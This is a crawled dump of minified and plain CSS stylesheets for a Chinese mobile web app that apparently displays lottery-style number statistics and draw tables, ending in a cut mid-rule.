p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td .red{color:#f0272c}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td .green{color:#32cd32}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td .blue{color:blue}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td:even{color:red}#gltjshowBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#gltjshowBox .gltjshow{position:absolute;width:95%;height:60%;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:30%;font-size:.14rem;color:#666}#gltjshowBox .gltjshow p{height:.4rem;line-height:.4rem;color:#fb8e19;background:#fff;border-top-left-radius:.1rem;border-top-right-radius:.1rem}#gltjshowBox .gltjshow ul{color:#666;height:auto;background:#fff;border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gltjshowBox .gltjshow ul li{background:#fff;height:.5rem;line-height:.5rem;border-top:1px solid #dbdbdb}#gltjshowBox .gltjshow ul li:last-child{border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gltjshowBox .gltjshow .btndiv{height:.5rem}#gltjshowBox .gltjshow .btndiv span{display:inline-block;width:100%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem;margin-top:.1rem;color:#2f76f6;border-radius:.1rem;background:#fff}.hlgltj{background:#efeff4}.hlgltj #gltjhead{height:auto;padding:0 .1rem;background:#fff}.hlgltj #gltjhead .numList{padding:.15rem 0;height:auto}.hlgltj #gltjhead .numList ul{height:.3rem;display:flex}.hlgltj #gltjhead .numList ul li{float:left;width:.3rem;height:.3rem;line-height:.3rem;color:#666;text-align:center;margin-right:.035rem;border:1px solid #e5e5e5;border-radius:.03rem;flex:1}.hlgltj #gltjhead .btnList{position:relative;display:flex;flex-direction:row;justify-content:space-between;align-items:center;padding-bottom:.15rem}.hlgltj #gltjhead .btnList .tusjbox{width:70%;height:auto;color:#fc8f1a;border:.01rem solid #fc8f1a;border-radius:.05rem;padding-top:0!important}.hlgltj #gltjhead .btnList .tusjbox span{width:50%;display:inline-block;text-align:center;line-height:.3rem}.hlgltj #gltjhead .btnList .todayBtn{position:relative;width:auto}.hlgltj #gltjhead .btnList .todayBtn p{width:.6rem;height:.3rem;line-height:.3rem;margin-right:.1rem}.hlgltj #gltjhead .btnList .todayBtn i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.06rem;left:.4rem}.hlgltj #gltjbody{margin-top:.1rem;background:#fff}.hlgltj #gltjbody #tblist p{height:.45rem;line-height:.45rem;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;padding:0 .1rem;color:#666}.hlgltj #gltjbody #tblist p span:first-child{margin-right:.1rem}.hlgltj #gltjbody #tblist #tbSqur li{padding:0 .1rem;height:.43rem;line-height:.43rem;border-bottom:1px solid #dbdbdb}.hlgltj #gltjbody #tblist #tbSqur li span{position:relative;vertical-align:top;width:92%;display:inline-block;height:.25rem;line-height:.25rem;color:#fff;margin-top:.1rem;border-radius:.15rem;-moz-border-radius:.15rem;-webkit-border-radius:.15rem;background:#fb8e19;margin-left:.1rem}.hlgltj #gltjbody #tblist #tbSqur li span i{display:inline-block;width:.2rem;color:#fff;float:right;text-align:center}.hlgltj #gltjbody #datelist .qihsj{padding:0 .1rem;height:.5rem;line-height:.5rem;border-top:1px solid #dbdbdb;background:#f0f0f0}.hlgltj #gltjbody #datelist .qihsj p,.hlgltj #gltjbody #datelist .qihsj span{width:30%;color:#666;display:inline-block;text-align:center}.hlgltj #gltjbody #datelist .qihsj span:nth-child(2),.hlgltj #gltjbody #datelist .qihsj span:nth-child(3){height:.3rem;line-height:.3rem;margin-left:.1rem;border-radius:.15rem}.hlgltj #gltjbody #datelist #sjdsdxList ul{height:.3rem;overflow:hidden;line-height:.3rem;border-bottom:1px solid #dbdbdb}.hlgltj #gltjbody #datelist #sjdsdxList ul li{border-right:1px solid #dbdbdb;float:left;text-align:center;color:#999;box-sizing:border-box}.hlgltj #gltjbody #datelist #sjdsdxList ul li:first-child{width:40%;color:#51627e;font-size:.12rem;white-space:nowrap}.hlgltj #gltjbody #datelist #sjdsdxList ul li:first-child span{margin-right:.02rem;color:#999;font-size:.14rem}.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(2){width:10%;color:#666}.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(3),.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(4),.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(5){width:16%}.hlgltj #gltjbody #datelist #sjdsdxList ul li:last-child{border:none}.hlgltj #gltjbody #datelist #sjdsdxList ul:first-child{border-top:1px solid #dbdbdb}.hlgltj #gltjbody #datelist .sjhmfbList{position:relative}.hlgltj #gltjbody #datelist .sjhmfbList table{display:table;width:100%;background:#e5e5e5;color:#666;text-align:center;word-wrap:break-word;word-break:break-all}.hlgltj #gltjbody #datelist .sjhmfbList table tr{width:100%}.hlgltj #gltjbody #datelist .sjhmfbList table tr td{height:.3rem;background:#fff}.hlgltj #gltjbody #datelist .sjhmfbList table tr td span{display:block;line-height:.19rem;margin-left:.02rem;margin:0 auto}.hlgltj #gltjbody #datelist .sjhmfbList table tr td:first-child{min-width:30%!important;color:#51627e;font-size:.12rem;white-space:nowrap}.hlgltj #gltjbody #datelist .sjhmfbList table tr td:first-child span{display:inline-block;margin-right:.02rem;width:auto;height:auto;color:#999;font-size:.14rem}#gyhshowBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#gyhshowBox .gyhshow{position:absolute;width:95%;height:60%;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:30%;font-size:.14rem;color:#666}#gyhshowBox .gyhshow p{height:.4rem;line-height:.4rem;color:#fb8e19;background:#fff;border-top-left-radius:.1rem;border-top-right-radius:.1rem}#gyhshowBox .gyhshow ul{color:#666;height:auto;background:#fff;border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gyhshowBox .gyhshow ul li{background:#fff;height:.5rem;line-height:.5rem;border-top:1px solid #dbdbdb}#gyhshowBox .gyhshow ul li:last-child{border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gyhshowBox .gyhshow .btndiv{height:.5rem}#gyhshowBox .gyhshow .btndiv span{display:inline-block;width:100%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem;margin-top:.1rem;color:#2f76f6;border-radius:.1rem;background:#fff}.gyhloteyPage{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}.gyhloteyPage .Page_maingyh{position:absolute;width:95%;height:60%;border-radius:.1rem;margin:0 2.5%;text-align:center;margin-top:50%;font-size:.14rem;color:#666}.gyhloteyPage .Page_maingyh p{height:.4rem;line-height:.4rem;color:#fb8e19;background:#fff;border-top-left-radius:.1rem;border-top-right-radius:.1rem}.gyhloteyPage .Page_maingyh ul{color:#666;background:#fff;height:.8rem;padding:.3rem .1rem;padding-bottom:0;font-size:0}.gyhloteyPage .Page_maingyh ul li{float:left;width:23%;height:.3rem;font-size:.14rem;line-height:.3rem;margin-right:2.5%;border:1px solid #dbdbdb;border-radius:.02rem;display:inline-block;box-sizing:border-box}.gyhloteyPage .Page_maingyh ul li:last-child{margin-right:0}.gyhloteyPage .Page_maingyh .btngrulp_gyh{height:.5rem}.gyhloteyPage .Page_maingyh .btngrulp_gyh span{display:inline-block;float:left;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}.gyhloteyPage .Page_maingyh .btngrulp_gyh .reset_gyh{color:#2f76f6;background:#f0f0f0}.gyhloteyPage .Page_maingyh .btngrulp_gyh .sure_gyh{color:#fff;background:#fb8e19}.gyhzs #gltjhead .gyhHead{display:flex;flex-direction:row;align-items:center;justify-content:space-between;height:auto;padding:.1rem}.gyhzs #gltjhead .gyhHead span{display:inline-block}.gyhzs #gltjhead .gyhHead ul{display:flex;width:70%;height:.3rem;line-height:.3rem;border-radius:.15rem;border:1px solid #fb8e19}.gyhzs #gltjhead .gyhHead ul li{float:left;flex:1;text-align:center}.gyhzs #gltjhead .gyhHead ul li span{position:relative;color:#fb8e19}.gyhzs #gltjhead .gyhHead ul li:first-child{border-right:1px solid #fb8e19}.gyhzs #gltjhead .gyhHead ul span:after{content:"";height:.15rem;width:.15rem;position:absolute;top:.09rem;left:100%;display:inline-block;background:url(../img/cltj_img/px10obj.png) -.17rem 0 no-repeat;background-size:.37rem}.gyhzs #gltjhead .gyhHead ul #gyhtodayBtn{margin-right:-.1rem}.gyhzs #gltjhead .gyhHead ul #gyhsxBtn{margin-right:.1rem}.gyhzs #gltjhead .gyhHead .gyhcksjtj{display:inline-block;flex:1;float:right;height:.3rem;line-height:.3rem;color:#333;text-align:right}.gyhzs #gltjhead .gyhdateBox{position:relative;width:100%;height:auto}.gyhzs #gltjhead .gyhdateBox table{display:table;background:#e6e6e6;width:100%;color:#666;white-space:nowrap;text-align:center}.gyhzs #gltjhead .gyhdateBox table th{color:#333;height:.3rem;line-height:.3rem;background:#f0f0f0;text-align:center}.gyhzs #gltjhead .gyhdateBox table tbody .line_gyh{height:0;border-bottom:2px solid #d6d6d6}.gyhzs #gltjhead .gyhdateBox table tbody .line_gyh td{height:0}.gyhzs #gltjhead .gyhdateBox table tbody td{height:.3rem;background:#fff}.gyhzs #gltjhead .gyhdateBox table tbody .hot_gyh span{color:#fff!important;display:inline-block;width:.15rem;height:.15rem;line-height:.15rem;border-radius:.07rem}.gyhzs #gltjhead .gyhdateBox table tbody .fancongcls_gyh{background:#9595c5}.gyhzs #gltjhead .gyhdateBox table tbody .fancongcls_gyh span{color:#fff}#dsdxlzshaxBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#dsdxlzshaxBox .dsdxlzshow{position:absolute;width:95%;height:auto;background:#fff;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:35%;font-size:.14rem;color:#666}#dsdxlzshaxBox .dsdxlzshow p:first-child{margin-top:.1rem;height:.4rem;line-height:.4rem;color:#fb8e19}#dsdxlzshaxBox .dsdxlzshow .sxlz,#dsdxlzshaxBox .dsdxlzshow .sxmc_dsdxlz{text-align:left;height:.3rem;line-height:.3rem;margin-left:.1rem}#dsdxlzshaxBox .dsdxlzshow .sxmc_dsdxlz .allxuan_dsdxlz{margin-left:15%;margin-right:10%}#dsdxlzshaxBox .dsdxlzshow .sxlz_dsdxlz{text-align:left;height:auto;margin-left:.2rem}#dsdxlzshaxBox .dsdxlzshow .sxlz_dsdxlz span{display:inline-block;width:.7rem;height:.3rem;text-align:center;line-height:.3rem;border:1px solid #dbdbdb;border-radius:.02rem}#dsdxlzshaxBox .dsdxlzshow .sxlz_dsdxlz span:first-child{margin-right:.1rem}#dsdxlzshaxBox .dsdxlzshow ul{height:1.3rem;margin:.1rem .1rem 0}#dsdxlzshaxBox .dsdxlzshow ul li{float:left;width:.7rem;height:.3rem;line-height:.3rem;margin:0 0 .1rem .1rem;border:1px solid #dbdbdb;border-radius:.02rem}#dsdxlzshaxBox .dsdxlzshow .btndiv{height:.5rem;margin-top:.1rem;background:#fff}#dsdxlzshaxBox .dsdxlzshow .btndiv span{display:inline-block;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}#dsdxlzshaxBox .dsdxlzshow .btndiv #cancelBtn_dsdxlz{color:#2f76f6;background:#f0f0f0}#dsdxlzshaxBox .dsdxlzshow .btndiv #sureBtn_dsdxlz{background:#fb8e19;color:#fff}.dsdxlz #dsdxlzBox{height:auto}.dsdxlz #dsdxlzBox .timeTab_dsdxlz{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;height:.4rem;border-bottom:1px solid #dbdbdb}.dsdxlz #dsdxlzBox .timeTab_dsdxlz span{position:relative;width:.7rem;height:.4rem;line-height:.4rem;color:#666;font-size:.14rem;padding-left:.1rem}.dsdxlz #dsdxlzBox .timeTab_dsdxlz span i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.13rem;left:60%}.dsdxlz #dsdxlzBox .timeTab_dsdxlz ul{width:auto}.dsdxlz #dsdxlzBox .timeTab_dsdxlz ul li{float:left;width:.5rem;height:.24rem;line-height:.24rem;text-align:center}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content{background:#efeff4}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title{color:#989898;background:#fff}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .left,.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .right{box-sizing:border-box;padding-left:.1rem;height:.35rem;line-height:.35rem;width:50%;font-size:.12rem;float:left}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .right{padding-left:0;padding-right:.1rem;width:50%;text-align:right;color:#ef0508;font-size:.13rem}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .right span{margin-left:.05rem}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item{width:100%;text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(2n){background:#fff}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem;border-left:1px solid #e5e5e5}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td .red{color:#f0272c}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td .green{color:#32cd32}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td .blue{color:blue}.explian_smwf{position:fixed;width:100%;height:0;top:100%;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear;overflow:hidden}.explian_smwf #guyahelz_sm,.explian_smwf #gyhlmlishi_sm,.explian_smwf #haomagltj_sm,.explian_smwf #hmqhlz_sm,.explian_smwf #lenrefx_sm,.explian_smwf #longhulz_sm,.explian_smwf #longhutj_sm,.explian_smwf #wezizs_sm{position:absolute;width:95%;height:auto;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:35%;font-size:.14rem;color:#666;background:#fff}.explian_smwf #guyahelz_sm .smhead,.explian_smwf #gyhlmlishi_sm .smhead,.explian_smwf #haomagltj_sm .smhead,.explian_smwf #hmqhlz_sm .smhead,.explian_smwf #lenrefx_sm .smhead,.explian_smwf #longhulz_sm .smhead,.explian_smwf #longhutj_sm .smhead,.explian_smwf #wezizs_sm .smhead{display:flex;flex-direction:row;align-items:flex-start;justify-content:space-between;height:.4rem;line-height:.4rem;padding:0 .1rem;background:#fb8e19;border-top-left-radius:.1rem;border-top-right-radius:.1rem;color:#fff}.explian_smwf #guyahelz_sm .smhead span,.explian_smwf #gyhlmlishi_sm .smhead span,.explian_smwf #haomagltj_sm .smhead span,.explian_smwf #hmqhlz_sm .smhead span,.explian_smwf #lenrefx_sm .smhead span,.explian_smwf #longhulz_sm .smhead span,.explian_smwf #longhutj_sm .smhead span,.explian_smwf #wezizs_sm .smhead span{display:inline-block;width:50%;text-align:left}.explian_smwf #guyahelz_sm .smhead span .smicon,.explian_smwf #gyhlmlishi_sm .smhead span .smicon,.explian_smwf #haomagltj_sm .smhead span .smicon,.explian_smwf #hmqhlz_sm .smhead span .smicon,.explian_smwf #lenrefx_sm .smhead span .smicon,.explian_smwf #longhulz_sm .smhead span .smicon,.explian_smwf #longhutj_sm .smhead span .smicon,.explian_smwf #wezizs_sm .smhead span .smicon{display:inline-block;vertical-align:middle;width:.22rem;height:.22rem;background:url(../img/cltj_img/icon-168index.png) no-repeat -.18rem -.23rem;background-size:3.33rem}.explian_smwf #guyahelz_sm .smhead a,.explian_smwf #gyhlmlishi_sm .smhead a,.explian_smwf #haomagltj_sm .smhead a,.explian_smwf #hmqhlz_sm .smhead a,.explian_smwf #lenrefx_sm .smhead a,.explian_smwf #longhulz_sm .smhead a,.explian_smwf #longhutj_sm .smhead a,.explian_smwf #wezizs_sm .smhead a{flex:1;color:#fff;text-align:right;text-decoration:underline}.explian_smwf #guyahelz_sm .cotentinfo,.explian_smwf #gyhlmlishi_sm .cotentinfo,.explian_smwf #haomagltj_sm .cotentinfo,.explian_smwf #hmqhlz_sm .cotentinfo,.explian_smwf #lenrefx_sm .cotentinfo,.explian_smwf #longhulz_sm .cotentinfo,.explian_smwf #longhutj_sm .cotentinfo,.explian_smwf #wezizs_sm .cotentinfo{overflow:scroll;padding:0 .2rem;padding-top:.1rem;height:auto;max-height:3rem;border-bottom:1px solid #dbdbdb;box-sizing:border-box}.explian_smwf #guyahelz_sm .cotentinfo p,.explian_smwf #gyhlmlishi_sm .cotentinfo p,.explian_smwf #haomagltj_sm .cotentinfo p,.explian_smwf #hmqhlz_sm .cotentinfo p,.explian_smwf #lenrefx_sm .cotentinfo p,.explian_smwf #longhulz_sm .cotentinfo p,.explian_smwf #longhutj_sm .cotentinfo p,.explian_smwf #wezizs_sm .cotentinfo p{color:#999;padding-bottom:.1rem;line-height:.23rem;text-align:left}.explian_smwf #guyahelz_sm .cotentinfo p i,.explian_smwf #gyhlmlishi_sm .cotentinfo p i,.explian_smwf #haomagltj_sm .cotentinfo p i,.explian_smwf #hmqhlz_sm .cotentinfo p i,.explian_smwf #lenrefx_sm .cotentinfo p i,.explian_smwf #longhulz_sm .cotentinfo p i,.explian_smwf #longhutj_sm .cotentinfo p i,.explian_smwf #wezizs_sm .cotentinfo p i{color:#666;margin-right:.05rem}.explian_smwf #guyahelz_sm .cotentinfo p:first-child,.explian_smwf #gyhlmlishi_sm .cotentinfo p:first-child,.explian_smwf #haomagltj_sm .cotentinfo p:first-child,.explian_smwf #hmqhlz_sm .cotentinfo p:first-child,.explian_smwf #lenrefx_sm .cotentinfo p:first-child,.explian_smwf #longhulz_sm .cotentinfo p:first-child,.explian_smwf #longhutj_sm .cotentinfo p:first-child,.explian_smwf #wezizs_sm .cotentinfo p:first-child{padding-top:.1rem}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar-track-piece{background-color:transparent;border-left:1px solid transparent}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar{width:5px;height:13px;border-radius:5px}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);background-clip:padding-box;border-radius:5px;min-height:28px}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,.5);border-radius:5px}.explian_smwf #guyahelz_sm .closesm,.explian_smwf #gyhlmlishi_sm .closesm,.explian_smwf #haomagltj_sm .closesm,.explian_smwf #hmqhlz_sm .closesm,.explian_smwf #lenrefx_sm .closesm,.explian_smwf #longhulz_sm .closesm,.explian_smwf #longhutj_sm .closesm,.explian_smwf #wezizs_sm .closesm{display:block;height:.5rem;line-height:.5rem;color:#666;text-align:center;font-size:.16rem}

--- FILE ---
content_type: text/css
request_url: https://1688d6.com/webapp/css/public.css
body_size: 4861
content:
blockquote,body,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,img,input,li,ol,p,pre,td,textarea,th,ul {
	padding: 0;
	margin: 0
}

fieldset,img {
	border: 0
}

address,caption,cite,code,dfn,em,i,strong,th,var {
	font-weight: 400;
	font-style: normal
}

li,ol,ul {
	list-style: none
}

caption,th {
	text-align: left
}

h1,h2,h3,h4,h5,h6 {
	font-weight: 400;
	font-size: 100%
}

q:after,q:before {
	content: ""
}

abbr,acronym {
	border: 0
}

a {
	text-decoration: none;
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	outline: none
}

body,html {
	min-height: 6.67rem;
	font-size: 26.66667vw;
	margin: 0 auto;
	background: #efeff4
}

* {
	-webkit-tap-highlight-color: rgba(0,0,0,0)
}

@media screen and (min-width:569px) {
	body,html {
		min-height: 6.67rem;
		font-size: 16vw;
		-webkit-transform: translateZ(0);
		transform: translateZ(0)
	}
}

.ui-loader {
	display: none
}

#touchdiv {
	box-sizing: border-box;
	font-size: .12rem
}

#business {
	display: none!important
}

.business img {
	width: 100%;
	max-width: 750px;
	display: block;
	margin: 0 auto
}

.businessBack {
	color: #fff;
	font-size: .18rem;
	display: block;
	position: fixed;
	top: .1rem;
	left: .1rem
}

.tw_orange {
	background: #f5b226!important
}

.tw_green,
.tw_orange {
	color: #000102!important;
	border-radius: 50%
}

.tw_green {
	background: #91e618!important
}

.tw_yellow {
	background: #fef02a!important;
	color: #000102!important;
	border-radius: 50%
}

.tw_red {
	background: #d82c21!important;
	color: #fff!important;
	border-radius: 50%
}


#navList .business span {
	background: #fff url(../img/cltj_img/icon-168index.png) -.7rem -.35rem no-repeat!important;
	background-size: 3.33rem!important
}

.businessImg {
	background: #fff url(../img/cltj_img/icon-168index.png) -.72rem -.369rem no-repeat!important;
	background-size: 3.33rem!important
}

.addicon {
	background: url(../img/haomaimg.png) no-repeat -2.534rem -.33rem
}

.equalF {
	background: url(../img/haomaimg.png) no-repeat -2.7rem -.33rem
}

.rednum {
	background: url(../img/haomaimg.png) no-repeat -1.888rem -1.18rem
}

.bluenum {
	background: url(../img/haomaimg.png) no-repeat -1.588rem -1.18rem
}

.greennum {
	background: url(../img/haomaimg.png) no-repeat -2.788rem -1.18rem
}

.lightblue {
	background: url(../img/haomaimg.png) no-repeat -2.488rem -1.18rem
}

.Orange {
	background: url(../img/haomaimg.png) no-repeat -2.188rem -1.18rem
}

.bluesig {
	background: url(../img/haomaimg.png) no-repeat -.98rem -1.18rem
}

.blueeve {
	background: url(../img/haomaimg.png) no-repeat -.68rem -1.18rem
}

.bluebig {
	background: url(../img/haomaimg.png) no-repeat -.08rem -1.18rem
}

.bluesm {
	background: url(../img/haomaimg.png) no-repeat -.38rem -1.18rem
}

.nub01 {
	background: url(../img/haomaimg.png) no-repeat -.1rem -.075rem
}

.nub02 {
	background: url(../img/haomaimg.png) no-repeat -.438rem -.075rem
}

.nub03 {
	background: url(../img/haomaimg.png) no-repeat -.778rem -.075rem
}

.nub04 {
	background: url(../img/haomaimg.png) no-repeat -1.118rem -.075rem
}

.nub05 {
	background: url(../img/haomaimg.png) no-repeat -1.468rem -.075rem
}

.nub06 {
	background: url(../img/haomaimg.png) no-repeat -1.799rem -.075rem
}

.nub07 {
	background: url(../img/haomaimg.png) no-repeat -2.148rem -.075rem
}

.nub08 {
	background: url(../img/haomaimg.png) no-repeat -2.48rem -.075rem
}

.nub09 {
	background: url(../img/haomaimg.png) no-repeat -2.828rem -.075rem
}

.nub10 {
	background: url(../img/haomaimg.png) no-repeat -3.168rem -.075rem
}

.nubb01 {
	background: url(../img/haomaimg.png) no-repeat -.08rem -.069rem
}

.nubb02 {
	background: url(../img/haomaimg.png) no-repeat -.39rem -.069rem
}

.nubb03 {
	background: url(../img/haomaimg.png) no-repeat -.688rem -.069rem
}

.nubb04 {
	background: url(../img/haomaimg.png) no-repeat -.988rem -.069rem
}

.nubb05 {
	background: url(../img/haomaimg.png) no-repeat -1.293rem -.069rem
}

.nubb06 {
	background: url(../img/haomaimg.png) no-repeat -1.596rem -.069rem
}

.nubb07 {
	background: url(../img/haomaimg.png) no-repeat -1.896rem -.069rem
}

.nubb08 {
	background: url(../img/haomaimg.png) no-repeat -2.2rem -.069rem
}

.nubb09 {
	background: url(../img/haomaimg.png) no-repeat -2.51rem -.069rem
}

.nubb10 {
	background: url(../img/haomaimg.png) no-repeat -2.81rem -.069rem
}

.numbig {
	background: url(../img/haomaimg.png) no-repeat -.086rem -.32rem
}

.numsm {
	background: url(../img/haomaimg.png) no-repeat -.386rem -.32rem
}

.blueCount {
	background: url(../img/haomaimg.png) no-repeat -1.286rem -1.18rem
}

.nums {
	background: url(../img/haomaimg.png) no-repeat -.686rem -.32rem
}

.numd {
	background: url(../img/haomaimg.png) no-repeat -.99rem -.32rem
}

.longbg {
	background: url(../img/haomaimg.png) no-repeat -2.04rem -.32rem
}

.hubg {
	background: url(../img/haomaimg.png) no-repeat -1.794rem -.32rem
}

.hlnum0 {
	background: url(../img/haomaimg.png) no-repeat -.08rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum1 {
	background: url(../img/haomaimg.png) no-repeat -.38rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum2 {
	background: url(../img/haomaimg.png) no-repeat -.68rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum3 {
	background: url(../img/haomaimg.png) no-repeat -.98rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum4 {
	background: url(../img/haomaimg.png) no-repeat -1.28rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum5 {
	background: url(../img/haomaimg.png) no-repeat -1.58rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum6 {
	background: url(../img/haomaimg.png) no-repeat -1.88rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum7 {
	background: url(../img/haomaimg.png) no-repeat -2.18rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum8 {
	background: url(../img/haomaimg.png) no-repeat -2.48rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum9 {
	background: url(../img/haomaimg.png) no-repeat -2.78rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.ncnum01 {
	background: url(../img/haomaimg.png) no-repeat -.08rem -.64rem
}

.ncnum02 {
	background: url(../img/haomaimg.png) no-repeat -.38rem -.64rem
}

.ncnum03 {
	background: url(../img/haomaimg.png) no-repeat -.68rem -.64rem
}

.ncnum04 {
	background: url(../img/haomaimg.png) no-repeat -.98rem -.64rem
}

.ncnum05 {
	background: url(../img/haomaimg.png) no-repeat -1.28rem -.64rem
}

.ncnum06 {
	background: url(../img/haomaimg.png) no-repeat -1.58rem -.64rem
}

.ncnum07 {
	background: url(../img/haomaimg.png) no-repeat -1.88rem -.64rem
}

.ncnum08 {
	background: url(../img/haomaimg.png) no-repeat -2.18rem -.64rem
}

.ncnum09 {
	background: url(../img/haomaimg.png) no-repeat -2.48rem -.64rem
}

.ncnum10 {
